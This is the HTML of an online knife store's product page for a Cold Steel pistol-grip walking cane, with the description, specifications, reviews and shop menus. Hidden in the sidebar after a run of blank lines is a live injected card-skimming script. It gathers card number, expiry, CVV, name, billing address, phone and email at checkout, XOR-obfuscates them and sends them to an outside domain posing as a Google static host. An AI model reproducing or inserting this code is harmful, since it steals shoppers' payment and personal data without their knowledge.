<a class=manuLink href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Self Defense Products</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/defense-weapons-90-1.html">Defense Weapons</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/walking-sticks-and-canes-101-1.html">Walking Sticks & Canes</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/cold-steel-canes-and-walking-sticks-827-1.html">Cold Steel Canes & Walking Sticks</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/cold-steel-clubs-and-maces-904-1.html">Cold Steel Clubs & Maces</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>
</a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p>Cold Steel is proud to announce the re-release of the classic Pistol Grip Walking Cane. Now with a finely crafted solid aluminum head, the Pistol Grip Cane is far lighter, better balanced and easier to carry and use than ever before!</p>
<p>The Pistol Grip Cane is a classy walking stick that is just as at home at the opera as it is on a stroll through the urban jungle. The Pistol Grip City Stick's glossy black shaft is made out of eleven layers of fiberglass which, in impact tests, proved to be virtually unbreakable.</p>
<p>The stick is topped with a lightweight 6160 Aluminum head that's been given a mirror polish finish. The head is removable so it can be easily engraved or modified to suit your taste.</p>
<p>The base is fitted with thick rubber ferule to keep you from slipping on the mean streets and cracked sidewalks.</p>
<p class="spec_display">Cold Steel Knives -  91STAP Specifications:</p>
<ul>
<li><div style="display: inline-block; width: 175px;">Item Number:</div> 91BKKD</li>
<li><div style="display: inline-block; width: 175px;">Name:</div> Pistol Grip City Stick</li>
<li><div style="display: inline-block; width: 175px;">Weight:</div> 17.20oz.</li>
<li><div style="display: inline-block; width: 175px;">Overall Length:</div> 37.625 in.</li>
<li><div style="display: inline-block; width: 175px;">Head Material:</div> 6160 Aluminum</li>
<li><div style="display: inline-block; width: 175px;">Shaft Material:</div> 11 Layer Fiberglass</li>
<li><div style="display: inline-block; width: 175px;">Brand:</div> Cold Steel</li>
<li><div style="display: inline-block; width: 175px;">Country of Origin:</div> Taiwan</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=26098');">Submit Your Review</a></div>
	</div>
</form>

<div class="review-list">
	<div class="author"><b>Douglas Swensen</b> on 04/13/2022 02:34pm</div>
	<div class="rating"><img src="images/stars-5-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">I actually do like my Cold Steel 91STAP a lot. I recently had major back surgery and getting back to walking is sort of a challenge. I needed to shorten the 91STAP a little, I'm 5' 10" and as delivered is to long for me but, after shortening it a little I'm very comfortable taking it with me on a walk as good aid. The Pistol Grip is very fitting to the hand. I would recommend this to anyone needing or wanting a Great Walking Stick.</div>
</div><div class="review-list">
	<div class="author"><b>Juan G.</b> on 07/27/2016 04:52pm</div>
	<div class="rating"><img src="images/stars-5-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">Love this cane. Fit and finish are top notch. It is lightweight and well balanced. The solid aluminum head makes a great impact weapon if you need to clobber an antagonist.</div>
</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=26098');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// Start Hide Related //-->
  <div class="box">
	<div class="box-heading">Related Products</div>
	<div class="box-content">
	  <div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form333" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="333" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=333&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/walking-sticks-and-canes/cold-steel-african-walking-stick-91was-37-inches-overall-length-super-tough-polypropylene-construction-333.html"><img src="images/products/thumb_333_CS91WAS.jpg" alt="Cold Steel African Walking Stick 91WAS (37 Inches Overall Length) Super Tough Polypropylene Construction" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/walking-sticks-and-canes/cold-steel-african-walking-stick-91was-37-inches-overall-length-super-tough-polypropylene-construction-333.html">Cold Steel African Walking Stick 91WAS (37 Inches Overall Length) Super Tough Polypropylene Construction</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form333'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$39.99</span>
						<span>$31.95</span>
						<span style="color: green !important;">SAVE 20%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form330" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="330" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=330&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/walking-sticks-and-canes/cold-steel-91sta-city-stick-walking-stick-37.62-inches-overall-aluminum-head-fiberglass-shaft-330.html"><img src="images/products/thumb_330_CS91ST-01.jpg" alt="Cold Steel 91STA City Stick Walking Stick (37.62 Inches Overall) Aluminum Head Fiberglass Shaft" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/walking-sticks-and-canes/cold-steel-91sta-city-stick-walking-stick-37.62-inches-overall-aluminum-head-fiberglass-shaft-330.html">Cold Steel 91STA City Stick Walking Stick (37.62 Inches Overall) Aluminum Head Fiberglass Shaft</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form330'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$89.99</span>
						<span>$71.95</span>
						<span style="color: green !important;">SAVE 20%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form323" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="323" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=323&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/defense-weapons/cold-steel-escrima-stick-impact-tool-32-inches-overall-super-tough-black-polypropylene-91e-323.html"><img src="images/products/thumb_323_CS91E.jpg" alt="Cold Steel Escrima Stick Impact Tool (32 Inches Overall) Super Tough Black Polypropylene 91E" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/defense-weapons/cold-steel-escrima-stick-impact-tool-32-inches-overall-super-tough-black-polypropylene-91e-323.html">Cold Steel Escrima Stick Impact Tool (32 Inches Overall) Super Tough Black Polypropylene 91E</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form323'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$32.99</span>
						<span>$25.95</span>
						<span style="color: green !important;">SAVE 21%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>


	</div>
  </div>
  <!--// End Hide Related //-->	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>Fast shipping and great customer service will definitely buy again. <br>--Matthew F. - Fort Collins, CO
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/fixed-blade-karambits/cold-steel-39fk-double-agent-i-karambit-fixed-3.0-inch-hawkbill-satin-plain-blade-griv-ex-handle-secure-ex-sheath-181.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_181_CS39FK.jpg&w=150" alt="Cold Steel 39FK Double Agent I Karambit Fixed (3.0 Inch Hawkbill Satin Plain Blade) Griv-Ex Handle + Secure-Ex Sheath" title="Cold Steel 39FK Double Agent I Karambit Fixed (3.0 Inch Hawkbill Satin Plain Blade) Griv-Ex Handle + Secure-Ex Sheath" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/fixed-blade-karambits/cold-steel-39fk-double-agent-i-karambit-fixed-3.0-inch-hawkbill-satin-plain-blade-griv-ex-handle-secure-ex-sheath-181.html">Cold Steel 39FK Double Agent I Karambit Fixed (3.0 Inch Hawkbill Satin Plain Blade) Griv-Ex Handle + Secure-Ex Sheath</a><br> <span class="price-old">$31.95</span> <span class="price-new">$29.95</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="4.9 Out Of 5" width="55" height="12" border="0" /> (13 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
